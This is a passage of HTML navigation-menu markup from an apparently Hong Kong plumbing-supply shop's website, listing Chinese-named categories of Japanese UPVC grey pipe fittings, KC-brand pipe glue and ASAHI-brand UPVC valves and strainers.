			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9561 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11070 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8561 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10632 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10631 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10633 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10634 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8545 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9708 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8547 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9719 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9642 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8548 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10960 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9646 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9647 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9656 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9606 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9634 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9730 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9683 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9684 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9694 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9704 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9749 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9750 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9799 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
